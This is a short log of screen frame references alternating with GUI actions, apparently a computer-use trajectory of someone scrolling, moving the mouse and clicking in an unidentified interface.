
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(168, 305)

mouse_move(227, 284)

mouse_move(431, 294)

mouse_move(393, 286)

double_click(229, 276)

mouse_move(182, 330)

double_click(182, 362)

click(254, 353)
